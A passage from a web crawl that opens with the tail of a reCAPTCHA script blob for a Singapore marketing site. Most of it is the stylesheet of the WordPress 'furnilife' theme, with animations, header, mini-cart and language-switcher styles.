Ojw7xvw4jDimnDuMKowp/DgsKlWsOEAcOAw4PDncO8V8K6bMKuwpzDgzjCu1rCrUkLHCnDocOGwrTDmzPCrMO5wr9Ywq/CtREDw4fDpjZiTsKrdWzDrnXDkSfCiQnCm8Kiw68FQ8KwRcO5HcKzYsOWwrTCjcKJw7wfw5N3w651UH/DqHTDhMKVTcO5w4Ysw5TDplHDgcOoWXVzGMKXKsK+C2HCscONExUdOMORwp5WDmnDglNvwqVCdcO0ECkuw43Du1PDjcOnwrc2CcOLwo3CumwAw6lWT8K7MjjCgVfDtHoKTSjCgsOQw6HDvBIBQ083PMONwpQSwrcGw5PDlnIpBQHClBXDusKKGB/DqsORw6UZw5owwpgowohMRMOGbWJGUcOHwqrCqnIhw6DDqMObw6FibsKbCMOMw5tLwonCkRfDm8KGw4bChsKawr8jw4DDtcKRNx1Mw7/CmcKBw4oYTcONDQ1Dw4oBTnPDksOrwooZAcO/ZAMMw6HChTdyXnJ6AsKOwovDr0Jww4YufMOtK8O1wo/DhUTCjSjDhcOuVMOzEgbCuMKpwqrClUgVwpcNw5sAbMKGwp06cjnCg0xmegdVCsKvwr/[base64]/DoldDwrFEwofCpcOOwoDCmU81YcKUw5HDucKZFMOhM8OHwrQXwrnCqsOBZMOLU8OOZsKffBzDqRMOw5LDssK1w57DqAPCgcKuw4crUXTDgFYswrx/XQTCtD7DicKjBQRyVsKqEsKEwpDDrH1/[base64]/P8KVwpNILylTwp11w5QUwpTDhUUNwpTCuUoWJcOjw43CicK/UQ/CqMOCHsKZGcKJZ0ogdGDDscKFT8K4w5luw7nCqF4Gwppowo7DgMKWbz5TNW1cwo7DtATCoT7Co1TDgcKHOMK6w6zDtQ3Dk8KdGj/DlBQtw7E5QsO8wrzDn8OHLcKGwq/Cv8KcPHXCn0TCsRPCulbDlwYrw70zRsOlXsK7w4ogXMKOwrLCvMKCw7kxCmrDlMOyNHV7CMO5ZcO5VgfCi0vCgsOSw6wpMV3Cgi1PwpQXP8O8K0lzw7/DtMOoH8KnwqfCsl9ZFcKzcXQbRsK2XT/CnsKlNSnDksKPwrYebsOEw4LCpsO8M0hUeAfDon8NScKnWCrCgMOfwpfCiMOuNMK6wplAb8KUWMKQVm1KBGo\\u003d\x22],null,[\x22conf\x22,null,\x226LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,167],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvoBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYAToGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0Gh0IAxIZHRDwl+M3Dv++pQYZxJ0JGZzijAIZzPMRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.indesignmarketingservices.com.sg:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22EzLFM6lHEWYStHajorAgIbDvYLiKUgeD5KOFE8xx7NE\\u003d\x22,1,0,null,1,1768380253943,0,0,[3,89,252],null,[141,31,96],\x22RC-D_g5h4uv07P0hw\x22,null,null,null,null,null,\x220dAFcWeA564Hs_epqHJlIHB59y7zyFWuKHXi_PcYzg07Pf59x0WaSAGxG1W5OQoAEIf80SaRSgHJK1fXrtHuVCq8pj1qO09xhaug\x22,1768463054102]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/global1.css?ver=1.0.0
body_size: 16455
content:
@-moz-keyframes rotateY1 {
  0% {
    transform: rotate3d(0,1,0,16deg);
    -webkit-transform: rotate3d(0,1,0,16deg);
    -moz-transform: rotate3d(0,1,0,16deg);
  }
  100% {
    -webkit-transform: rotate3d(0,1,0,180deg);
    -moz-transform: rotate3d(0,1,0,180deg);
    transform: rotate3d(0,1,0,180deg);
  }
}
@keyframes rotateY1 {
  0% {
    transform: rotate3d(0,1,0,16deg);
    -webkit-transform: rotate3d(0,1,0,16deg);
    -moz-transform: rotate3d(0,1,0,16deg);
  }
  100% {
    -webkit-transform: rotate3d(0,1,0,180deg);
    -moz-transform: rotate3d(0,1,0,180deg);
    transform: rotate3d(0,1,0,180deg);
  }
}
@-webkit-keyframes rotateY1 {
  0% {
    transform: rotate3d(0,1,0,16deg);
    -webkit-transform: rotate3d(0,1,0,16deg);
    -moz-transform: rotate3d(0,1,0,16deg);
  }
  100% {
    -webkit-transform: rotate3d(0,1,0,180deg);
    -moz-transform: rotate3d(0,1,0,180deg);
    transform: rotate3d(0,1,0,180deg);
  }
}
.rotateY1 {
  -webkit-animation: rotateY1 2s infinite;
  animation: rotateY1 2s infinite;
  -moz-animation: rotateY1 2s infinite;
}
@-moz-keyframes rotateX1 {
  0% {
    transform: rotate3d(1,0,0,16deg);
    -webkit-transform: rotate3d(1,0,0,16deg);
    -moz-transform: rotate3d(1,0,0,16deg);
  }
  100% {
    transform: rotate3d(1,0,0,180deg);
    -webkit-transform: rotate3d(1,0,0,180deg);
    -moz-transform: rotate3d(1,0,0,180deg);
  }
}
@keyframes rotateX1 {
  0% {
    transform: rotate3d(1,0,0,16deg);
    -webkit-transform: rotate3d(1,0,0,16deg);
    -moz-transform: rotate3d(1,0,0,16deg);
  }
  100% {
    transform: rotate3d(1,0,0,180deg);
    -webkit-transform: rotate3d(1,0,0,180deg);
    -moz-transform: rotate3d(1,0,0,180deg);
  }
}
@-webkit-keyframes rotateX1 {
  0% {
    transform: rotate3d(1,0,0,16deg);
    -webkit-transform: rotate3d(1,0,0,16deg);
    -moz-transform: rotate3d(1,0,0,16deg);
  }
  100% {
    transform: rotate3d(1,0,0,180deg);
    -webkit-transform: rotate3d(1,0,0,180deg);
    -moz-transform: rotate3d(1,0,0,180deg);
  }
}
.rotateX1 {
  -webkit-animation: rotateX1 2s infinite;
  animation: rotateX1 2s infinite;
  -moz-animation: rotateX1 2s infinite;
}
@keyframes hoverCircle {
  0% {
    transform: rotate3d(0,0,0,0);
    -webkit-transform: rotate3d(0,0,0,0);
    -moz-transform: rotate3d(0,0,0,0);
    left: -4px;
    top: -3px;
    right: -1px;
    bottom: -3px;
  }
  100% {
    transform: rotate3d(0,0.1,1,180deg);
    -webkit-transform: rotate3d(0,0.1,1,180deg);
    -moz-transform: rotate3d(0,0.1,1,180deg);
    left: -2px;
    top: -5px;
    right: -2px;
    bottom: -5px;
  }
}
@-webkit-keyframes hoverCircle {
  0% {
    transform: rotate3d(0,0,0,0);
    -webkit-transform: rotate3d(0,0,0,0);
    -moz-transform: rotate3d(0,0,0,0);
    left: -4px;
    top: -3px;
    right: -1px;
    bottom: -3px;
  }
  100% {
    transform: rotate3d(0,0.1,1,180deg);
    -webkit-transform: rotate3d(0,0.1,1,180deg);
    -moz-transform: rotate3d(0,0.1,1,180deg);
    left: -2px;
    top: -5px;
    right: -2px;
    bottom: -5px;
  }
}
.hoverCircle {
  -webkit-animation: hoverCircle 2s infinite;
  animation: hoverCircle 2s infinite;
  -moz-animation: hoverCircle 2s infinite;
}
@keyframes countdowntiming {
  0% {
    bottom: -50px;
    position: relative;
    filter: alpha(opacity=0);
    opacity: 0;
  }
  100% {
    bottom: 0px;
    position: relative;
    filter: alpha(opacity=100);
    opacity: 1;
  }
}
@-webkit-keyframes AutoRun {
  0% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(-30px,30px);
    -moz-transform: translate(-30px,30px);
    transform: translate(-30px,30px);
  }
  50% {
    opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -webkit-transform: translate(0);
    -moz-transform: translate(0);
    transform: translate(0);
  }
  100% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(30px,-30px);
    -moz-transform: translate(30px,-30px);
    transform: translate(30px,-30px);
  }
}
@keyframes AutoRun {
  0% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(-30px,30px);
    -moz-transform: translate(-30px,30px);
    transform: translate(-30px,30px);
  }
  50% {
    opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -webkit-transform: translate(0);
    -moz-transform: translate(0);
    transform: translate(0);
  }
  100% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(30px,-30px);
    -moz-transform: translate(30px,-30px);
    transform: translate(30px,-30px);
  }
}
.AutoRun {
  -webkit-animation: AutoRun 1500ms ease-in-out infinite;
  -moz-animation: AutoRun 1500ms ease-in-out infinite;
  -ms-animation: AutoRun 1500ms ease-in-out infinite;
  -o-animation: AutoRun 1500ms ease-in-out infinite;
  animation: AutoRun 1500ms ease-in-out infinite;
}
.wrapper {
  margin: 0 auto;
  position: relative;
}
.wrapper:after {
  content: "";
  display: table;
  clear: both;
}
.wrapper.box-layout:after {
  clear: both;
  content: '.';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.wrapper .page-wrapper {
  float: left;
  width: 100%;
  position: relative;
  overflow: hidden;
}
html {
  height: 100%;
}
body {
  font-family: Rubik, Arial, Helvetica, sans-serif;
  color: #7a7a7a;
  font-size: 14px;
  line-height: 25px;
}
body.small-body {
  min-height: 100%;
  position: relative;
  padding-bottom: 60px;
}
body.small-body .wrapper {
  position: static;
}
body.small-body .wrapper .page-wrapper {
  position: static;
}
body.small-body .wrapper .page-wrapper .footer {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
}
* {
  margin: 0;
  padding: 0;
}
ul {
  margin: 0;
}
a,
input,
button {
  outline: none;
}
.checkbox input[type=checkbox],
.checkbox input[type=radio],
.radio input[type=checkbox],
.radio input[type=radio],
.radio-inline input[type=checkbox],
.radio-inline input[type=radio],
.checkbox-inline input[type=checkbox],
.checkbox-inline input[type=radio] {
  margin-top: 0;
}
.box-container {
  padding-left: 75px !important;
  padding-right: 75px !important;
  margin-right: 0 !important;
  margin-left: 0 !important;
}
.box-container .row-container {
  max-width: 100% !important;
}
.price-box,
.price {
  color: #9acf6a;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 16px;
  font-weight: 500;
}
.price-box .old-price,
.price-box del,
.price .old-price,
.price del {
  opacity: 1 !important;
  margin-right: 8px;
}
.price-box .old-price .amount,
.price-box del .amount,
.price .old-price .amount,
.price del .amount {
  color: #a4a4a4;
  font-weight: 400;
  font-size: 0.875em;
  text-decoration: line-through;
}
.price-box ins,
.price ins {
  text-decoration: none;
}
.count-down {
  display: none;
}
.container-fluid {
  padding: 0;
}
.vc_row .row-container {
  display: block;
  margin: 0 auto;
  max-width: 1200px;
  width: 100%;
}
.vc_row .row-container:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.section {
  -webkit-transition: all 1.5s ease;
  transition: all 1.5s ease;
}
.global-table {
  display: table;
  width: 100%;
}
.global-table .global-row {
  display: table-row;
}
.global-table .global-row .global-cell {
  display: table-cell;
  vertical-align: middle;
}
.group_table {
  float: left;
  width: 100%;
}
.group_table .group-row {
  float: left;
  margin: 0 0 10px;
  width: 100%;
}
.fancybox-title {
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 14px;
}
.fancybox-social {
  display: inline-block;
  float: right;
  text-align: right;
}
.widget_wysija {
  position: relative;
}
.formError {
  left: 0 !important;
  top: 100% !important;
}
.sidebar-home.collapse-menu {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 350px;
  z-index: 999;
}
.sidebar-home.collapse-menu .sidebar-home-inner {
  background: #7a7a7a;
  float: left;
  height: 100%;
  padding: 60px 20px;
  position: relative;
  text-align: center;
  width: 100%;
}
.sidebar-home.collapse-menu .widget {
  float: left;
  margin-bottom: 40px;
  position: relative;
  width: 100%;
}
.sidebar-home.collapse-menu .widget.widget_product_search .widget-title {
  display: none;
}
.sidebar-home.collapse-menu .widget.widget_product_search form {
  background: #fff;
  border-radius: 3px;
  float: left;
  width: 310px;
}
.sidebar-home.collapse-menu .widget.widget_product_search form #ws {
  background: #fff;
  border-radius: 3px 0 0 3px;
  color: #c7c7c7;
  float: left;
  font-size: 12px;
  font-weight: bold;
  height: 45px;
  line-height: 48px;
  text-transform: uppercase;
  width: 263px;
}
.sidebar-home.collapse-menu .widget.widget_product_search form .btn.btn-primary {
  background: url(../images/icon-search.png) no-repeat center 5px;
  border: none;
  float: right;
  height: 45px;
  line-height: 45px;
  text-indent: -9999px;
  width: 45px;
}
.sidebar-home.collapse-menu .widget.widget_product_search form .btn.btn-primary:hover {
  background-position: center -31px;
}
.sidebar-home.collapse-menu .widget.widget_nav_menu {
  padding: 0;
}
.sidebar-home.collapse-menu .widget.widget_text:last-child {
  bottom: 50px;
  left: 0;
  margin: 0;
  margin: auto;
  position: absolute;
  right: 0;
  width: auto;
}
.sidebar-home.collapse-menu .widget.widget_text a {
  display: inline-block;
}
.sidebar-home.collapse-menu .widget.widget_text a:hover i {
  color: #9ACF6A;
}
.sidebar-home.collapse-menu .widget.widget_text i {
  color: #808080;
  font-size: 18px;
  margin: 0 15px;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart {
  border: 1px solid #454545;
  border-radius: 3px;
  bottom: 118px;
  left: 30px;
  margin: auto;
  padding: 20px 0;
  position: absolute;
  right: 30px;
  width: auto;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart:hover .widget_shopping_cart_content .cart-toggler a {
  color: #9ACF6A;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget-title {
  display: none;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content {
  display: inline-block;
  float: none;
  height: 36px;
  position: relative;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .cart-toggler {
  cursor: pointer;
  font-size: 20px;
  height: 36px;
  line-height: 42px;
  margin: auto;
  text-align: center;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .cart-toggler a {
  background: url(../images/icon-cart2.png) no-repeat center 0;
  color: #fff;
  display: block;
  float: left;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 16px;
  font-weight: bold;
  height: 36px;
  -webkit-transition: all 0s ease;
  transition: all 0s ease;
  width: 28px;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .cart-toggler .mini-cart-link {
  color: #fff;
  float: left;
  font-weight: bold;
  line-height: initial;
  margin: 3px 0 0 12px;
  text-align: left;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .cart-toggler .mini-cart-link span {
  color: #fff;
  display: block;
  font-size: 13px;
  text-transform: uppercase;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .cart-toggler .mini-cart-link span.cart-total {
  margin-top: 5px;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .cart-toggler .mini-cart-link span.cart-total .amount {
  color: #9ACF6A;
  font-size: 15px;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content {
  background: #fff;
  border-top: 2px solid #9acf6a;
  box-shadow: 0 1px 2px 2px rgba(0,0,0,0.2);
  color: #363f4d;
  font-size: 14px;
  height: 0;
  line-height: 1.5;
  padding: 0;
  position: absolute;
  right: 0;
  top: 100%;
  width: 100%;
  z-index: 12000;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .mini_cart_inner {
  float: left;
  padding: 15px 5px;
  width: 100%;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list {
  float: left;
  margin-bottom: 10px;
  width: 100%;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li {
  border-bottom: 1px solid #ebebeb;
  overflow: hidden;
  padding: 10px;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-image {
  border: 1px solid #ebebeb;
  float: left;
  position: relative;
  width: 50px;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-image img {
  box-shadow: none;
  width: 50px;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-image .quantity {
  background: -webkit-linear-gradient(#7f7f7f,#4c4c4c);
  background: -o-linear-gradient(#7f7f7f,#4c4c4c);
  background: -moz-linear-gradient(#7f7f7f,#4c4c4c);
  background: linear-gradient(#7f7f7f,#4c4c4c);
  border-radius: 40px;
  color: #fff;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 11px;
  font-weight: bold;
  height: 20px;
  left: -10px;
  line-height: 20px;
  overflow: visible;
  position: absolute;
  text-align: center;
  top: -10px;
  width: 20px;
  z-index: 1;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-image:hover {
  border: 1px solid #9ACF6A;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details {
  margin-left: 60px;
  position: relative;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .product-name {
  color: #363f4d;
  font-size: 16px;
  font-weight: normal;
  line-height: 20px;
  margin: 0 0 5px;
  text-align: left;
  width: 190px;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .product-name:hover {
  color: #9ACF6A;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .variation {
  border: none;
  display: none;
  float: left;
  padding: 2px 0 0;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .remove {
  background: none;
  color: #808080;
  display: block;
  font-size: 18px;
  left: auto;
  position: absolute;
  right: 0;
  top: 15px;
  z-index: 1;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .remove:hover {
  color: #9ACF6A;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .quantity {
  color: #7a7a7a;
  float: left;
  text-align: left;
  width: 100%;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .total {
  border: none;
  color: #7a7a7a;
  float: left;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 13px;
  font-weight: bold;
  line-height: 40px;
  margin: 0 0 15px;
  padding: 0 10px;
  text-align: left;
  text-transform: uppercase;
  width: 100%;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .total .amount {
  float: right;
  font-size: 18px;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .buttons {
  float: right;
  margin: 0;
  padding: 0 10px;
  text-align: center;
  width: 100%;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .buttons a {
  background: none;
  border: 2px solid #ebebeb;
  display: inline-block;
  text-transform: uppercase;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_empty {
  margin: 0;
  padding: 0;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_empty li {
  font-size: 12px;
  list-style: none;
  padding-left: 10px;
  text-align: left;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_empty li.total {
  padding-top: 20px;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .loading {
  background-color: #fff;
  background-image: url('../images/loader.gif');
  background-position: center center;
  background-repeat: no-repeat;
  display: none;
  height: 100%;
  left: 0;
  opacity: .7;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 2;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content.loading .loading {
  display: block;
}
.aiwidgetscss .aiwidget-title {
  display: none;
}
.aiwidgetscss .imgdisplay {
  margin-bottom: 20px;
  padding: 15px;
}
.aiwidgetscss .thinkTwitFollow {
  padding: 0 15px;
}
.aiwidgetscss .tweettxts {
  font-size: 12px;
}
.aiwidgetscss .tweet_author_name a,
.aiwidgetscss .tweet_author a {
  font-size: 13px;
}
.wrapper .slick-slider button {
  box-shadow: none;
  border: 0;
  background: none;
  width: 20px;
  height: 20px;
  color: #8a8a8a;
  font-size: 0;
  line-height: 0;
  float: left;
  text-align: center;
  position: absolute;
  top: -34px;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
.wrapper .slick-slider button:before {
  font-family: 'Material Icons';
  font-size: 28px;
  line-height: 20px;
  display: block;
}
.wrapper .slick-slider button.slick-prev {
  right: 20px;
}
.wrapper .slick-slider button.slick-prev:before {
  content: "\e314";
}
.wrapper .slick-slider button.slick-next {
  right: 0;
}
.wrapper .slick-slider button.slick-next:before {
  content: "\e315";
}
.wrapper .slick-slider button:hover {
  color: #9ACF6A;
}
.wrapper .slick-slider .slick-list {
  padding: 0;
}
.admin-bar .search-fixed {
  top: 32px;
}
.shadow {
  background: rgba(255,255,255,0.2);
  height: 100%;
  left: 0;
  opacity: 0;
  position: absolute;
  top: 0;
  -webkit-transition: all 0.6s ease-out;
  -moz-transition: all 0.6s ease-out;
  -ms-transition: all 0.6s ease-out;
  -o-transition: all 0.6s ease-out;
  width: 100%;
  z-index: 2;
  pointer-events: none;
}
h1.logo {
  font-size: 24px;
  height: 50px;
  line-height: 50px;
  max-width: 100%;
  padding-right: 0;
}
.widget-separator {
  float: left;
  height: 1px;
  width: 100%;
}
.furnilifetip {
  background: #4c4c4c;
  color: #fff;
  display: block;
  float: left;
  font-size: 11px;
  font-weight: normal;
  left: 0;
  line-height: 2;
  padding: 4px 8px;
  position: absolute;
  text-transform: none;
  top: -37px;
  white-space: nowrap;
  width: auto;
  z-index: 2;
}
.furnilifetip:after {
  background: none;
  border-left: 5px solid transparent;
  border-right: 5px solid transparent;
  border-top: 6px solid #4c4c4c;
  bottom: -6px;
  content: '';
  display: block;
  height: 0;
  left: 50%;
  margin-left: -5px;
  position: absolute;
  transform: none;
  width: 0;
}
.header-container {
  border-bottom: 1px solid #ebebeb;
  background-color: #ffffff;
  color: #2C2C2C;
  float: left;
  position: relative;
  width: 100%;
  font-size: 1em;
  z-index: 9991;
}
.header-container .top-bar {
  border-bottom: 1px solid #ebebeb;
  position: relative;
  color: #2C2C2C;
  font-size: 0.857em;
  z-index: 9992;
}
.header-container ul,
.header-container ol {
  padding: 0;
  list-style: none;
}
.header-container p {
  margin: 0;
}
.header-container .furnilifetip {
  display: none;
}
.header-container .widget-title,
.header-container .widgettitle {
  display: none;
}
.header-container .main-menu-wrapper {
  position: relative;
  z-index: 999;
}
.header-container .main-menu-wrapper .logo-sticky {
  display: none;
}
.header-container .header-padding {
  padding: 50px 0;
}
.header-container .box-right {
  text-align: right;
}
.header-container .search-icon {
  margin: 0;
  display: inline-block;
  vertical-align: middle;
  line-height: 0;
  width: 50px;
  height: 100px;
  text-align: center;
  cursor: pointer;
  color: #2C2C2C;
}
.header-container .search-icon:hover {
  color: #9ACF6A;
}
.header-container .search-icon i {
  font-size: 0;
  line-height: 0;
}
.header-container .search-icon i:before {
  font-size: 26px;
  line-height: 100px;
  display: block;
}
.header-container .header-default .logo .logo-inner {
  margin: auto;
}
.header-container .right {
  text-align: right;
}
.header-container .top-menu {
  display: inline-block;
  margin: 0;
  padding: 0 20px;
  position: relative;
  vertical-align: middle;
}
.header-container .top-menu:after {
  content: "";
  display: block;
  height: 15px;
  width: 1px;
  border-left: 1px solid #ebebeb;
  position: absolute;
  right: 0;
  top: 50%;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  -ms-transform: translate(0,-50%);
  -o-transform: translate(0,-50%);
}
.header-container .top-menu .widgettitle {
  display: block;
  margin: 0;
  line-height: 44px;
  color: #2C2C2C;
  font-size: 1em;
  font-weight: 400;
  position: relative;
  padding-right: 15px;
}
.header-container .top-menu .widgettitle:after {
  color: #d7d7d7;
  content: "\f123";
  font-family: 'Ionicons';
  border: 0;
  top: 50%;
  right: 0;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  -ms-transform: translate(0,-50%);
  -o-transform: translate(0,-50%);
  font-size: 0.9em;
  position: absolute;
}
.header-container .top-menu .menu {
  display: none;
  background: #FFFFFF;
  border-radius: 3px;
  box-shadow: 0 0 5px rgba(0,0,0,0.2);
  top: 100%;
  right: 0;
  width: auto;
  border: 0;
  position: absolute;
  min-width: 120px;
  text-align: center;
  z-index: 1111;
  padding: 5px 15px;
}
.header-container .top-menu .menu li {
  line-height: 36px;
  padding: 0 15px;
  margin: 0;
}
.header-container .top-menu .menu li:not(:last-child) {
  border-bottom: 1px solid #ebebeb;
}
.header-container .top-menu .menu li a {
  display: block;
  height: 36px;
  line-height: 36px;
  padding: 0;
  color: #7A7A7A;
  white-space: nowrap;
}
.header-container .top-menu .menu li a:hover {
  color: #9ACF6A;
}
.header-container .top-menu .menu li.current_page_item a {
  color: #9ACF6A;
}
.header-container .switcher {
  display: inline-block;
  vertical-align: middle;
}
.header-container .switcher label {
  text-transform: capitalize;
  margin: 0 5px 0 0;
  font-weight: 400;
  vertical-align: middle;
  line-height: 44px;
}
.header-container .switcher .language {
  position: relative;
  display: inline-block;
  padding: 0 20px;
  z-index: 2222;
}
.header-container .switcher .language:before {
  content: "";
  display: block;
  height: 15px;
  width: 1px;
  border-left: 1px solid #ebebeb;
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  -ms-transform: translate(0,-50%);
  -o-transform: translate(0,-50%);
}
.header-container .switcher .language:after {
  content: "";
  display: block;
  height: 15px;
  width: 1px;
  border-left: 1px solid #ebebeb;
  position: absolute;
  right: 0;
  top: 50%;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  -ms-transform: translate(0,-50%);
  -o-transform: translate(0,-50%);
}
.header-container .switcher .language #lang_sel,
.header-container .switcher .language .wpml-ls-legacy-dropdown {
  background: none;
  height: auto;
  display: inline-block;
  vertical-align: middle;
  width: auto;
}
.header-container .switcher .language #lang_sel > ul > li,
.header-container .switcher .language .wpml-ls-legacy-dropdown > ul > li {
  float: none;
  width: auto;
}
.header-container .switcher .language #lang_sel > ul > li:hover ul,
.header-container .switcher .language .wpml-ls-legacy-dropdown > ul > li:hover ul {
  height: auto;
}
.header-container .switcher .language #lang_sel > ul > li a,
.header-container .switcher .language .wpml-ls-legacy-dropdown > ul > li a {
  background: none;
  border: 0;
  color: #2c2c2c;
  text-transform: capitalize;
  height: 44px;
  line-height: 34px;
  padding: 5px 15px 5px 0;
}
.header-container .switcher .language #lang_sel > ul > li a:after,
.header-container .switcher .language .wpml-ls-legacy-dropdown > ul > li a:after {
  color: #d7d7d7;
  content: "\f123";
  font-family: 'Ionicons';
  border: 0;
  top: 50%;
  right: 0;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  -ms-transform: translate(0,-50%);
  -o-transform: translate(0,-50%);
  font-size: 0.9em;
}
.header-container .switcher .language #lang_sel > ul > li a span,
.header-container .switcher .language .wpml-ls-legacy-dropdown > ul > li a span {
  vertical-align: inherit;
}
.header-container .switcher .language #lang_sel > ul > li ul,
.header-container .switcher .language .wpml-ls-legacy-dropdown > ul > li ul {
  background: #FFFFFF;
  border-radius: 3px;
  box-shadow: 0 0 5px rgba(0,0,0,0.2);
  top: 100%;
  right: 0;
  left: inherit;
  width: auto;
  border: 0;
  min-width: 120px;
  text-align: center;
  z-index: 1111;
  padding: 0 15px;
}
.header-container .switcher .language #lang_sel > ul > li ul li,
.header-container .switcher .language .wpml-ls-legacy-dropdown > ul > li ul li {
  line-height: 36px;
  padding: 0 15px;
}
.header-container .switcher .language #lang_sel > ul > li ul li:not(:last-child),
.header-container .switcher .language .wpml-ls-legacy-dropdown > ul > li ul li:not(:last-child) {
  border-bottom: 1px solid #ebebeb;
}
.header-container .switcher .language #lang_sel > ul > li ul li a,
.header-container .switcher .language .wpml-ls-legacy-dropdown > ul > li ul li a {
  display: block;
  height: 36px;
  line-height: 36px;
  padding: 0;
  color: #7A7A7A;
}
.header-container .switcher .language #lang_sel > ul > li ul li a:hover,
.header-container .switcher .language .wpml-ls-legacy-dropdown > ul > li ul li a:hover {
  color: #9ACF6A;
}
.header-container .switcher .language #lang_sel > ul > li ul li a:after,
.header-container .switcher .language .wpml-ls-legacy-dropdown > ul > li ul li a:after {
  display: none;
}
